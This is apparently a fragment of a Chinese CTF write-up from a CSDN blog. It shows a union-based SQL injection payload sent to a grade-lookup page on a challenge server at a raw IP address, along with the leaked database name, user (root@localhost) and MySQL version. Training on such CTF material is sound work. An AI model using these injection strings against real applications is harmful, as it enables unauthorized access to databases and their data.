 http://114.67.246.176:15641/
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
id=0' union select 12345,database(),user(),version()#
成绩查询
1,2,3...
Submit
12345的成绩单
Math English Chinese
skctf root@localhost 5.1.73
https://blog.csdn.net/qq_51090016